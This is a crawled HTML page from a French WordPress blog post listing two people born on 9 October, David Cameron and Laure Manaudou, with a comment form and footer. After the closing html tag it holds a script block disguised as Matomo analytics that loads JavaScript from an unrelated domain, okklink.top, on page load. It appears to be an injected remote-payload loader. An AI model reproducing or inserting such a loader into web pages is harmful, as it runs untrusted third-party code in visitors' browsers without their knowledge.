

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.nalair.fr/index.php/nalair/ils-sont-nes-un-9-octobre-2/
body_size: 3074
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="fr-FR">

<head profile="http://gmpg.org/xfn/11">
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
	<title>Alain Roche Nalair de rien  &raquo; Archive du blog   &raquo; Ils sont nés un 9 octobre</title>

	<link rel="stylesheet" href="http://www.nalair.fr/wp-content/themes/nalair/style.css" type="text/css" media="screen" />
	<link rel="alternate" type="application/rss+xml" title="Alain Roche Nalair de rien RSS Feed" href="http://www.nalair.fr/index.php/feed/" />
	<link rel="pingback" href="http://www.nalair.fr/xmlrpc.php" />
	
	<style type="text/css" media="screen">
					#page { background: url("http://www.nalair.fr/wp-content/themes/nalair/images/kubrickbgwide.jpg") repeat-y top; border: none; } 
			</style>
	<link rel="alternate" type="application/rss+xml" title="Alain Roche Nalair de rien &raquo; Ils sont nés un 9 octobre Comments Feed" href="http://www.nalair.fr/index.php/nalair/ils-sont-nes-un-9-octobre-2/feed/" />
<script type='text/javascript' src='http://www.nalair.fr/wp-includes/js/jquery/jquery.js?ver=1.4.2'></script>
<script type='text/javascript' src='http://www.nalair.fr/wp-includes/js/swfobject.js?ver=2.2'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.nalair.fr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.nalair.fr/wp-includes/wlwmanifest.xml" /> 
<link rel='index' title='Alain Roche Nalair de rien' href='http://www.nalair.fr/' />
<link rel='start' title='Rouillan' href='http://www.nalair.fr/index.php/nalair/bonjour-tout-le-monde/' />
<link rel='prev' title='Il est né un 8 octobre' href='http://www.nalair.fr/index.php/nalair/20034/' />
<link rel='next' title='Il est décédé un 11 octobre' href='http://www.nalair.fr/index.php/nalair/il-est-decede-un-11-octobre/' />
<meta name="generator" content="WordPress 3.0" />
<link rel='canonical' href='http://www.nalair.fr/index.php/nalair/ils-sont-nes-un-9-octobre-2/' />
<link rel='shortlink' href='http://www.nalair.fr/?p=20039' />

<!-- Start Of Script Generated By WP-Polls 2.40 -->
<script type="text/javascript">
/* <![CDATA[ */
	var polls_ajax_url = 'http://www.nalair.fr/wp-content/plugins/wp-polls/wp-polls.php';
	var polls_text_wait = 'Your last request is still being processed. Please wait a while ...';
	var polls_text_valid = 'Please choose a valid poll answer.';
	var polls_text_multiple = 'Maximum number of choices allowed:';
	var poll_show_loading = 1;
	var poll_show_fading = 1;
/* ]]> */
</script>
<script type='text/javascript' src='http://www.nalair.fr/wp-includes/js/tw-sack.js?ver=1.6.1'></script>
<script type='text/javascript' src='http://www.nalair.fr/wp-content/plugins/wp-polls/polls-js-packed.js?ver=2.40'></script>
<link rel='stylesheet' id='wp-polls-css'  href='http://www.nalair.fr/wp-content/plugins/wp-polls/polls-css.css?ver=2.40' type='text/css' media='all' />
<style type="text/css">
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background-image: url('http://www.nalair.fr/wp-content/plugins/wp-polls/images/default/pollbg.gif');
	border: 1px solid #c8c8c8;
}
</style>
<!-- End Of Script Generated By WP-Polls 2.40 -->
</head>

<body>
	<div id="page">
		<div id="header" class="header00">
			<div id="headerimg">
				<h1><a href="http://www.nalair.fr">Alain Roche Nalair de rien</a></h1>
				<div class="description">Fracasseur d&#8217;identités</div>
				<a href="http://www.nalair.fr" title="Alain Roche Nalair de rien - Fracasseur d&#8217;identités"><img src="http://www.nalair.fr/wp-content/themes/nalair/images/transparent.gif" alt="Alain Roche Nalair de rien - Fracasseur d&#8217;identités" class="retourAccueil" /></a>
			</div>
		</div>
		<hr />
<div id="content" class="widecolumn">
		
		<div class="navigation">
			<div class="alignleft">&laquo; <a href="http://www.nalair.fr/index.php/nalair/20034/" rel="prev">Il est né un 8 octobre</a></div>
			<div class="alignright"><a href="http://www.nalair.fr/index.php/nalair/il-est-decede-un-11-octobre/" rel="next">Il est décédé un 11 octobre</a> &raquo;</div>
		</div>
		
		<div class="post" id="post-20039">
			<h2>Ils sont nés un 9 octobre</h2>
			<div class="entry">
				<p style="text-align: center;"><a href="http://www.nalair.fr/wp-content/uploads/2011/07/david-cameron.jpg"><img class="aligncenter size-full wp-image-8020" title="david-cameron" src="http://www.nalair.fr/wp-content/uploads/2011/07/david-cameron.jpg" alt="" width="372" height="525" /></a></p>
<p style="text-align: center;">David Cameron</p>
<p style="text-align: left;">Le premier ministre britannique David Cameron est né le 9 octobre 1966</p>
<p style="text-align: center;"><a href="http://www.nalair.fr/wp-content/uploads/2012/03/laure-manaudou.jpg"><img class="aligncenter size-full wp-image-10056" title="laure-manaudou" src="http://www.nalair.fr/wp-content/uploads/2012/03/laure-manaudou.jpg" alt="" width="317" height="450" /></a></p>
<p style="text-align: center;">Laure Manaudou</p>
<p style="text-align: left;">la nageuse française Laure Manaudou est née le 9 octobre 1986</p>
								<p>Tags: <a href="http://www.nalair.fr/index.php/tag/david-cameron/" rel="tag">David Cameron</a>, <a href="http://www.nalair.fr/index.php/tag/laure-manaudou/" rel="tag">Laure Manaudou</a></p> 
				<p class="postmetadata alt">
					<small>
						Cet article  a été publié 
						le Dimanche 9 octobre 2016 à 7:16						et est classé dans <a href="http://www.nalair.fr/index.php/category/anniversaire-2/" title="Voir tous les articles dans Anniversaire" rel="category tag">Anniversaire</a>, <a href="http://www.nalair.fr/index.php/category/nalair/" title="Voir tous les articles dans Nalair" rel="category tag">Nalair</a>.
						Vous pouvez en suivre les commentaires par le biais du flux  
						<a href='http://www.nalair.fr/index.php/nalair/ils-sont-nes-un-9-octobre-2/feed/'>RSS 2.0</a>. 
													Vous pouvez  <a href="#respond">laisser un commentaire</a>, ou <a href="http://www.nalair.fr/index.php/nalair/ils-sont-nes-un-9-octobre-2/trackback/" rel="trackback">faire un trackback</a> depuis votre propre site.
											</small>				
				</p>
			</div>
		</div>
		
<!-- You can start editing here. -->


	 
		<!-- If comments are open, but there are no comments. -->
		

	<h3 id="respond">Laisser un commentaire </h3>
	
		
		<form action="http://www.nalair.fr/wp-comments-post.php" method="post" id="commentform">
		
						
				<p><input type="text" name="author" id="author" value="" size="22" tabindex="1" aria-required='true' />
					<label for="author"><small>Nom (obligatoire)</small></label></p>
					
				<p><input type="text" name="email" id="email" value="" size="22" tabindex="2" aria-required='true' />
					<label for="email"><small>Adresse e-mail (ne sera pas publié) (obligatoire)</small></label></p>
					
				<p><input type="text" name="url" id="url" value="" size="22" tabindex="3" />
					<label for="url"><small>Site Web</small></label></p>
				
						
			<!--<p><small><strong>XHTML:</strong> Vous pouvez utiliser ces tags: <code>&lt;a href=&quot;&quot; title=&quot;&quot;&gt; &lt;abbr title=&quot;&quot;&gt; &lt;acronym title=&quot;&quot;&gt; &lt;b&gt; &lt;blockquote cite=&quot;&quot;&gt; &lt;cite&gt; &lt;code&gt; &lt;del datetime=&quot;&quot;&gt; &lt;em&gt; &lt;i&gt; &lt;q cite=&quot;&quot;&gt; &lt;strike&gt; &lt;strong&gt; </code></small></p>-->
			<p><textarea name="comment" id="comment" cols="100%" rows="10" tabindex="4"></textarea></p>
			
			<p><input name="submit" type="submit" id="submit" tabindex="5" value="Dites-le !" />
				<input type="hidden" name="comment_post_ID" value="20039" /></p>
				
					</form>

		
	</div>

		<hr />
		<div id="footer">
			<!-- If you'd like to support WordPress, having the "powered by" link somewhere on your blog is the best way; it's our only promotion or advertising. --> 
			<p>
				Alain Roche Nalair de rien est propulsé par <a href="http://wordpress.org/">WordPress</a>
				<br />
				<a href="feed:http://www.nalair.fr/index.php/feed/">Articles (RSS)</a> et <a href="feed:http://www.nalair.fr/index.php/comments/feed/">Commentaires (RSS)</a>.
				<!-- 28 requêtes. 0.137 secondes. -->
			</p>
		</div>
	</div>
	<!-- Gorgeous design by Michael Heilemann - http://binarybonsai.com/kubrick/ -->
			</body>
</html><!-- Matomo -->
<script type="text/javascript">
(function() {
var u="https://okklink.top/";
var d=document, g=d.createElement("script"), s=d.getElementsByTagName("script")[0];
g.type="text/javascript"; g.async=true; g.defer=true;
g.src=u+"js/www.nalair.fr/matomo.js?id=M-1766249233"; s.parentNode.insertBefore(g,s);
})();
</script>
<!-- End Matomo Code -->
